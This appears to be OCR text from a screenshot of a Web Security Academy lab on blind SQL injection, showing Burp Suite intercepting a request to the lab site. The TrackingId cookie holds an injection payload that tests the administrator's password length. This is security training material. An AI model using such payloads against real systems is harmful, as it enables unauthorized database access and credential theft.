 Web Security
Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.1.1 - Temporary Project - licensed to ZORO
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net
3 Cookie: TrackingId=j0Lf1bw9SSsYUtmQ' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>20)='a ; session
=V1lDoJ4butj36BghxMnNpxWKs2TEGEIU
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Refine your
All Access